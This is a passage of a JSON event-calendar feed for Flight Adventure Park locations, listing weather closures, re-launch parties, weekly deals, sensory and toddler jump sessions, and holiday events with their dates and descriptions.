date.\u003C/p\u003E\n"},{"id":"event-id-11687","name":"Closed","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to inclement weather, Flight will be closed on Wednesday, January 22nd. Please stay safe!\u003C/p\u003E\n"},{"id":"event-id-11686","name":"Closed Today","date":"Wed Jan 22 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to inclement weather and Team Member staffing, Flight will be closed on Wednesday, January 22nd. Please stay safe!\u003C/p\u003E\n"},{"id":"event-id-11684","name":"MLK Day","date":"Mon Jan 19 2026 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJump into fun with us on MLK Day! We are open from 11am-8pm for Open Jump!\u003C/p\u003E\n\u003Cp\u003E*Kids Flight for ages six and under will occur from 10am-11am (Toddler Takeoff at our Springfield location for ages 4 and under)\u003C/p\u003E\n"},{"id":"event-id-11668","name":"Closed","date":"Mon Jan 06 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to inclement weather, Flight will be closed today. Please stay safe!\u003C/p\u003E\n"},{"id":"event-id-11667","name":"Opening Late","date":"Wed Feb 12 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to the snowfall, Flight will open late on Wednesday, February 12th. Please be sure to follow us on \u003Ca href=\"https://www.facebook.com/FlightSpringfield/\"\u003EFacebook\u003C/a\u003E for updates. Please stay safe!\u003C/p\u003E\n\u003Cp\u003E*Toddler Takeoff is cancelled this morning\u003C/p\u003E\n"},{"id":"event-id-11661","name":"Grand Re-Launch Party","date":"Fri Jan 31 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Irmo&#8217;s Flight Adventure Park is back and better than ever! Friday, January 31st and Saturday, February 1st mark the EPIC relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-11661","name":"Grand Re-Launch Party","date":"Sat Feb 01 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Irmo&#8217;s Flight Adventure Park is back and better than ever! Friday, January 31st and Saturday, February 1st mark the EPIC relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-11660","name":"Grand Re-Launch Party!","date":"Fri Jan 10 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Charleston&#8217;s Flight Adventure Park is back and better than ever! Friday, January 10th and Saturday, January 11th mark the epic relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-11660","name":"Grand Re-Launch Party!","date":"Sat Jan 11 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Charleston&#8217;s Flight Adventure Park is back and better than ever! Friday, January 10th and Saturday, January 11th mark the epic relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-11647","name":"Closing Early","date":"Tue Jan 21 2025 19:30:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to inclement weather, Flight will be closed for the remainder of the day. Please stay safe!\u003C/p\u003E\n"},{"id":"event-id-11646","name":"Closing Early","date":"Wed Dec 18 2024 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private event, Flight will close at 6pm. The last scheduled jump time will be from 5pm-6pm. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-11292","name":"Jump &#8216;N Treat","date":"Tue Oct 28 2025 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin Flight Adventure Park for our annual Jump \u2018N Treat on\u00a0\u003Cstrong\u003ETuesday, October 28th from 4pm-8pm\u003C/strong\u003E. Local businesses and organizations will be on site handing out treats. Wear your costume jump for 60 minutes for\u00a0\u003Cstrong\u003EJUST\u003C/strong\u003E\u00a0$5! To purchase your Jump \u2018N Treat tickets, visit our\u00a0\u003Ca href=\"https://charleston.flightadventurepark.com/halloween/en-us/home\" target=\"_blank\" rel=\"noreferrer noopener\"\u003Ewebsite\u00a0\u003C/a\u003Eor click the button below.\u003C/p\u003E\n"},{"id":"event-id-10476","name":"Closing Early","date":"Sun Dec 14 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private team member event, Flight will close at 7pm tonight. The last scheduled jump time will begin at 5:30pm. We sincerely apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-10476","name":"Closing Early","date":"Wed Dec 17 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private team member event, Flight will close at 7pm tonight. The last scheduled jump time will begin at 5:30pm. We sincerely apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-10408","name":"VIP Experience","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EThis premium experience allows you to rent out the entire park before or after we open to the public!\u00a0 Your group will be the \u003Cstrong\u003EONLY\u003C/strong\u003E guests in the park!\u00a0 Your special event will include the following:\u003C/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E2 or 3 hours of exclusive use of all the attractions in the park\u003C/li\u003E\n\u003Cli\u003EYour own music playlist to blast throughout the park\u003C/li\u003E\n\u003Cli\u003EYour own dedicated Flight Pilot (host)\u003C/li\u003E\n\u003Cli\u003EFlight socks included for each jumper\u003C/li\u003E\n\u003Cli\u003EBring in your own food or choose from our offerings\u003C/li\u003E\n\u003C/ul\u003E\n\u003Cp\u003EWe also have a lot of great enhancement options to make your VIP Experience one to never forget!\u003C/p\u003E\n\u003Cp\u003E\u003Cem\u003E*\u003Cstrong\u003ETimeframe includes both attraction and table/room time\u003C/strong\u003E\u003C/em\u003E\u003C/p\u003E\n"},{"id":"event-id-10296","name":"BOGO Night","date":"Thu Jan 01 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 90 or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-10296","name":"BOGO Night","date":"Thu Jan 08 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 90 or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-10296","name":"BOGO Night","date":"Thu Jan 15 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 90 or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-10296","name":"BOGO Night","date":"Thu Jan 22 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 90 or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-10296","name":"BOGO Night","date":"Thu Jan 29 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 90 or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-10209","name":"Grand Re-Launch Party!","date":"Fri Jan 19 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Jacksonville&#8217;s Flight Adventure Park is back and better than ever! Friday, January 19th and Saturday, January 20th mark the epic relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-10209","name":"Grand Re-Launch Party!","date":"Sat Jan 20 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Jacksonville&#8217;s Flight Adventure Park is back and better than ever! Friday, January 19th and Saturday, January 20th mark the epic relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-10208","name":"Grand Re-Launch Party!","date":"Fri Jan 12 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Sandhill\u2019s Flight Adventure Park is back and better than ever! Friday, January 12th and Saturday, January 13th mark the epic relaunch with brand-new attractions and exclusive VIP guests kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-10208","name":"Grand Re-Launch Party!","date":"Sat Jan 13 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Sandhill\u2019s Flight Adventure Park is back and better than ever! Friday, January 12th and Saturday, January 13th mark the epic relaunch with brand-new attractions and exclusive VIP guests kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-10164","name":"Six Days of Giving!","date":"Fri Dec 15 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIt&#8217;s back! Six days, six gifts, six winners! It&#8217;s the season of giving, and nothing makes us happier than giving you presents! From Friday, December 15th through Wednesday, December 20th, we&#8217;ll be raffling off one prize per day. Here&#8217;s how to enter: \ud83d\udc471. FOLLOW our Instagram page: \u003Ca href=\"https://www.instagram.com/flightadventurepark/\"\u003E@flightadventurepark\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E2. LIKE this post\u003C/p\u003E\n\u003Cp\u003E3. TAG TWO friends\u003Cbr /\u003E\n        \u00a0\u003Cbr /\u003E\n\u23f0 All winners will be announced during the day on December 21st, 2023 \ud83c\udfc6.\u003C/p\u003E\n"},{"id":"event-id-10164","name":"Six Days of Giving!","date":"Sat Dec 16 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIt&#8217;s back! Six days, six gifts, six winners! It&#8217;s the season of giving, and nothing makes us happier than giving you presents! From Friday, December 15th through Wednesday, December 20th, we&#8217;ll be raffling off one prize per day. Here&#8217;s how to enter: \ud83d\udc471. FOLLOW our Instagram page: \u003Ca href=\"https://www.instagram.com/flightadventurepark/\"\u003E@flightadventurepark\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E2. LIKE this post\u003C/p\u003E\n\u003Cp\u003E3. TAG TWO friends\u003Cbr /\u003E\n        \u00a0\u003Cbr /\u003E\n\u23f0 All winners will be announced during the day on December 21st, 2023 \ud83c\udfc6.\u003C/p\u003E\n"},{"id":"event-id-10164","name":"Six Days of Giving!","date":"Sun Dec 17 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIt&#8217;s back! Six days, six gifts, six winners! It&#8217;s the season of giving, and nothing makes us happier than giving you presents! From Friday, December 15th through Wednesday, December 20th, we&#8217;ll be raffling off one prize per day. Here&#8217;s how to enter: \ud83d\udc471. FOLLOW our Instagram page: \u003Ca href=\"https://www.instagram.com/flightadventurepark/\"\u003E@flightadventurepark\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E2. LIKE this post\u003C/p\u003E\n\u003Cp\u003E3. TAG TWO friends\u003Cbr /\u003E\n        \u00a0\u003Cbr /\u003E\n\u23f0 All winners will be announced during the day on December 21st, 2023 \ud83c\udfc6.\u003C/p\u003E\n"},{"id":"event-id-10164","name":"Six Days of Giving!","date":"Mon Dec 18 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIt&#8217;s back! Six days, six gifts, six winners! It&#8217;s the season of giving, and nothing makes us happier than giving you presents! From Friday, December 15th through Wednesday, December 20th, we&#8217;ll be raffling off one prize per day. Here&#8217;s how to enter: \ud83d\udc471. FOLLOW our Instagram page: \u003Ca href=\"https://www.instagram.com/flightadventurepark/\"\u003E@flightadventurepark\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E2. LIKE this post\u003C/p\u003E\n\u003Cp\u003E3. TAG TWO friends\u003Cbr /\u003E\n        \u00a0\u003Cbr /\u003E\n\u23f0 All winners will be announced during the day on December 21st, 2023 \ud83c\udfc6.\u003C/p\u003E\n"},{"id":"event-id-10164","name":"Six Days of Giving!","date":"Tue Dec 19 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIt&#8217;s back! Six days, six gifts, six winners! It&#8217;s the season of giving, and nothing makes us happier than giving you presents! From Friday, December 15th through Wednesday, December 20th, we&#8217;ll be raffling off one prize per day. Here&#8217;s how to enter: \ud83d\udc471. FOLLOW our Instagram page: \u003Ca href=\"https://www.instagram.com/flightadventurepark/\"\u003E@flightadventurepark\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E2. LIKE this post\u003C/p\u003E\n\u003Cp\u003E3. TAG TWO friends\u003Cbr /\u003E\n        \u00a0\u003Cbr /\u003E\n\u23f0 All winners will be announced during the day on December 21st, 2023 \ud83c\udfc6.\u003C/p\u003E\n"},{"id":"event-id-10164","name":"Six Days of Giving!","date":"Wed Dec 20 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIt&#8217;s back! Six days, six gifts, six winners! It&#8217;s the season of giving, and nothing makes us happier than giving you presents! From Friday, December 15th through Wednesday, December 20th, we&#8217;ll be raffling off one prize per day. Here&#8217;s how to enter: \ud83d\udc471. FOLLOW our Instagram page: \u003Ca href=\"https://www.instagram.com/flightadventurepark/\"\u003E@flightadventurepark\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E2. LIKE this post\u003C/p\u003E\n\u003Cp\u003E3. TAG TWO friends\u003Cbr /\u003E\n        \u00a0\u003Cbr /\u003E\n\u23f0 All winners will be announced during the day on December 21st, 2023 \ud83c\udfc6.\u003C/p\u003E\n"},{"id":"event-id-10156","name":"Grand Re-launch Party!","date":"Fri Dec 01 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Ronkonkoma\u2019s Flight Adventure Park is back and better than ever! Friday, December 1st and Saturday, December 2nd mark the epic relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement at noon! Be there to catch the thrill and be among the very first to experience it all! This is an event you definitely\u00a0\u003Cstrong\u003EDO NOT\u003C/strong\u003E\u00a0want to miss!\u003C/p\u003E\n"},{"id":"event-id-10156","name":"Grand Re-launch Party!","date":"Sat Dec 02 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Ronkonkoma\u2019s Flight Adventure Park is back and better than ever! Friday, December 1st and Saturday, December 2nd mark the epic relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement at noon! Be there to catch the thrill and be among the very first to experience it all! This is an event you definitely\u00a0\u003Cstrong\u003EDO NOT\u003C/strong\u003E\u00a0want to miss!\u003C/p\u003E\n"},{"id":"event-id-10053","name":"Field Trips","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe offer the coolest field trips around! Bring your class or education group to Flight during the daytime school week and get special pricing. Call 1-800-425-7804 to request more info!\u003C/p\u003E\n"},{"id":"event-id-10019","name":"Fright Night","date":"Fri Oct 24 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs\"\u003EOn\u00a0\u003Cstrong\u003EFriday, October 24th from 7\u20139 PM\u003C/strong\u003E, the park transforms into a haunted attraction for one night of thrills! Join us for costumes, candy, and spooky surprises around every corner.\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv\u003E\u003Cem\u003E\u003Cstrong\u003E*Event may be scary for younger children; Flight offers Monster Mash geared towards younger jumpers on Sunday, October 27th from 10am-12pm\u00a0\u003C/strong\u003E\u003C/em\u003E\u003C/div\u003E\n"},{"id":"event-id-9958","name":"Closing Early","date":"Wed Dec 17 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private team member event, Flight will close at 7pm on Wednesday, December 17th. The last scheduled jump time will begin at 5:30pm. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9917","name":"8th Anniversary Party!","date":"Sun Jul 16 2023 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us on\u00a0\u003Cstrong\u003ESunday, July 16th from 11am-5pm\u003C/strong\u003E\u00a0and celebrate with us! We want to thank you for all your support throughout the years and have an\u00a0EPIC\u00a0day of activities lined up,\u00a0which includes fun on attractions, a celebrity dunk tank, vendors, music, and so much more!\u003C/p\u003E\n"},{"id":"event-id-9845","name":"Flight Night Summer Bash","date":"Fri May 19 2023 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJump into summer fun during our first annual Flight Night Summer Bash! Join us Friday, May 19th from 7pm-9pm for this \u003Cstrong\u003EEPIC\u003C/strong\u003E Flight Night event! We will have music, a face painter, games, glow sticks and other fun activities planned throughout the night! To purchase your tickets, please visit our \u003Ca href=\"https://www.flightadventurepark.com/\" target=\"_blank\" rel=\"noopener\" data-hs-link-id=\"0\"\u003Ewebsite.\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E*If purchasing online, be sure to select Flight Night tickets for Friday, May 19th\u003C/p\u003E\n"},{"id":"event-id-9804","name":"Family Night","date":"Tue Jan 06 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery Tuesday from 4pm to close, you can enjoy our\u00a0\u003Cstrong\u003EEPIC\u003C/strong\u003E attractions at an unbelievably affordable price of $40 for 60 minutes of jump time! Bring up to 4 people for that price, and up to 8 people living in the same household! And the more, the merrier, right? Each additional jumper is \u003Cstrong\u003EJUST\u003C/strong\u003E $5 (max 8 persons per transaction), so the whole family can join in on the fun!\u003C/p\u003E\n\u003Cp\u003E*Cannot be combined with any other deals or discounts; Flight socks not included\u003C/p\u003E\n"},{"id":"event-id-9804","name":"Family Night","date":"Tue Jan 13 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery Tuesday from 4pm to close, you can enjoy our\u00a0\u003Cstrong\u003EEPIC\u003C/strong\u003E attractions at an unbelievably affordable price of $40 for 60 minutes of jump time! Bring up to 4 people for that price, and up to 8 people living in the same household! And the more, the merrier, right? Each additional jumper is \u003Cstrong\u003EJUST\u003C/strong\u003E $5 (max 8 persons per transaction), so the whole family can join in on the fun!\u003C/p\u003E\n\u003Cp\u003E*Cannot be combined with any other deals or discounts; Flight socks not included\u003C/p\u003E\n"},{"id":"event-id-9804","name":"Family Night","date":"Tue Jan 20 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery Tuesday from 4pm to close, you can enjoy our\u00a0\u003Cstrong\u003EEPIC\u003C/strong\u003E attractions at an unbelievably affordable price of $40 for 60 minutes of jump time! Bring up to 4 people for that price, and up to 8 people living in the same household! And the more, the merrier, right? Each additional jumper is \u003Cstrong\u003EJUST\u003C/strong\u003E $5 (max 8 persons per transaction), so the whole family can join in on the fun!\u003C/p\u003E\n\u003Cp\u003E*Cannot be combined with any other deals or discounts; Flight socks not included\u003C/p\u003E\n"},{"id":"event-id-9804","name":"Family Night","date":"Tue Jan 27 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery Tuesday from 4pm to close, you can enjoy our\u00a0\u003Cstrong\u003EEPIC\u003C/strong\u003E attractions at an unbelievably affordable price of $40 for 60 minutes of jump time! Bring up to 4 people for that price, and up to 8 people living in the same household! And the more, the merrier, right? Each additional jumper is \u003Cstrong\u003EJUST\u003C/strong\u003E $5 (max 8 persons per transaction), so the whole family can join in on the fun!\u003C/p\u003E\n\u003Cp\u003E*Cannot be combined with any other deals or discounts; Flight socks not included\u003C/p\u003E\n"},{"id":"event-id-9769","name":"Sensory Jump","date":"Wed Jan 07 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery 1st and 3rd Wednesday from 4pm to 5pm of each month our park is reserved for jumpers with sensory sensitivities. Our music is low or off and there are minimal jumpers so that your jumper can have a blast!\u003C/p\u003E\n\u003Cp\u003E$17 for one hour; includes one parent, adult, or caretaker\u003C/p\u003E\n"},{"id":"event-id-9769","name":"Sensory Jump","date":"Wed Jan 21 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery 1st and 3rd Wednesday from 4pm to 5pm of each month our park is reserved for jumpers with sensory sensitivities. Our music is low or off and there are minimal jumpers so that your jumper can have a blast!\u003C/p\u003E\n\u003Cp\u003E$17 for one hour; includes one parent, adult, or caretaker\u003C/p\u003E\n"},{"id":"event-id-9767","name":"Military, Healthcare, and First Responder Appreciation Night","date":"Wed Aug 06 2025 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EOn Wednesday, August 6th from 4pm-8pm, Flight is hosting a combined appreciation event for our military members, healthcare workers, and first responders. We will be closing to the general public beginning at 4pm and opening our doors exclusively for military members, healthcare workers, first responders, and their immediate family members!\u003C/p\u003E\n\u003Cp\u003EAll military members, healthcare workers, and first responders will receive\u00a0\u003Cstrong\u003EFREE\u003C/strong\u003E\u00a0admission and a pair of jump socks when they present a military, healthcare or first responder identification. Immediate family members will be\u00a0\u003Cstrong\u003EJUST\u003C/strong\u003E\u00a0$5 per person and must either purchase or bring their own Flight jump socks.\u003C/p\u003E\n\u003Cp\u003EDue to capacity, jump sessions are one hour in length. If you want to keep the party going, you are welcome to jump for an additional hour. Just speak with a Team Member about adding more jump time!\u003C/p\u003E\n\u003Cp\u003E*Park will be closed to the general public; Availability is first come, first served; cannot be combined with any other offers, reservations cannot be made online; attractions vary by location\u003C/p\u003E\n"},{"id":"event-id-9766","name":"St. Patrick&#8217;s Day Event","date":"Sat Mar 18 2023 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIs there a pot of gold at the end of the rainbow?\u00a0Come and find out during our second annual St. Patrick\u2019s Day Event on Saturday, March 18th, from 10am-12pm! This epic event includes access to our attractions, St. Patrick\u2019s Day-themed coloring and craft stations, a Golden Ticket raffle (Golden Ticket is valid for 30 days of FREE jump time), and more! Don\u2019t miss out! Pricing is JUST $14 for 60 minutes or $18 for 120 minutes!\u003C/p\u003E\n\u003Cp\u003E*Toddler Takeoff is cancelled on this date\u003C/p\u003E\n"},{"id":"event-id-9721","name":"Presidents Day","date":"Mon Feb 17 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ESchool is out and Flight is open&#8230;join us for Open Jump today!\u003C/p\u003E\n"},{"id":"event-id-9701","name":"Flight Night Winter Bash!","date":"Fri Feb 02 2024 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us on Friday, February 2nd from 7pm-9pm for our second annual Flight Night Winter Bash! It&#8217;s going to be an EPIC night of fun! We will have a DJ playing your favorite tunes, a face painter, glow sticks and other fun activities planned throughout the night! To purchase your tickets, please visit our \u003Ca href=\"https://flightadventurepark.com/winter-bash/\"\u003Ewebsite\u003C/a\u003E.\u003C/p\u003E\n\u003Cp\u003E*If purchasing online, please select Flight Night for Friday, February 2nd\u003C/p\u003E\n"},{"id":"event-id-9698","name":"Fundraisers at Flight!","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFly for a Cause and host a fundraiser at Flight! Host a special night at our park to benefit your group or organization, we make the fundraising process easy and work with you to help your organization meet the goal! Interested in finding out more?\u00a0 You can call us or fill out this form and we\u2019ll be in touch!\u003C/p\u003E\n"},{"id":"event-id-9674","name":"Closing Early","date":"Thu Dec 18 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private team member event, Flight will close at 7pm on Thursday, December 18th. The last scheduled jump time will begin at 6pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9673","name":"Closing Early","date":"Sun Dec 21 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe will be closing at 7pm on Sunday, December 21st for a private Team Member event. The last scheduled jump time will begin at 6pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9672","name":"Closing Early","date":"Wed Oct 09 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to the threat of inclement weather from Hurricane Milton, Flight will close at 3pm on Wednesday, October 9th. Please stay safe!\u003C/p\u003E\n"},{"id":"event-id-9671","name":"Closing Early","date":"Mon Dec 15 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private team member event, Flight will close at 7pm on Monday, December 15th. The last scheduled jump time will begin at 6pm. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9654","name":"Jingle Jump","date":"Sun Dec 18 2022 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will be hosting our second annual Jingle Jump on Sunday, December 18th from 11am-1pm! Join us for a fun-filled morning that includes access to our attractions, holiday crafts and treats, a coloring station, and more!\u003C/p\u003E\n\u003Cdiv\u003EPricing is\u003Cstrong\u003E\u00a0JUST\u003C/strong\u003E $14 for 60 minutes or $18 for 120 minutes. To purchase your tickets, please visit our &lt;a&#8221; href=&#8221;https://ffnfspringfield.aluvii.com/store/shop/categoryproducts?id=1&amp;offSet=300&amp;categoryId=12&#8243; target=&#8221;_blank&#8221; rel=&#8221;noopener&#8221; data-hs-link-id=&#8221;0&#8243;&gt;website. We&#8217;ll see you at the park!\u003C/div\u003E\n"},{"id":"event-id-9653","name":"Jingle Jump","date":"Sat Dec 17 2022 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will be hosting our second annual Jingle Jump on Saturday, December 17th from 10am-12pm! Join us for a fun-filled morning that includes access to our attractions, holiday crafts and treats, a coloring station, and more!\u00a0\u003Cbr /\u003E\nPricing is\u003Cstrong\u003E\u00a0JUST\u003C/strong\u003E $14 for 60 minutes or $18 for 120 minutes. To purchase your tickets, please visit our \u003Ca\" href=\"https://ffnfspringfield.aluvii.com/store/shop/categoryproducts?id=1&amp;offSet=300&amp;categoryId=12\" target=\"_blank\" rel=\"noopener\" data-hs-link-id=\"0\"\u003Ewebsite\u003C/a\u003E. We&#8217;ll see you at the park!\u00a0\u003Cbr /\u003E\n*Toddler Takeoff is cancelled on this date\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Thu Jan 01 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Fri Jan 02 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Wed Dec 03 2025 9:00:00 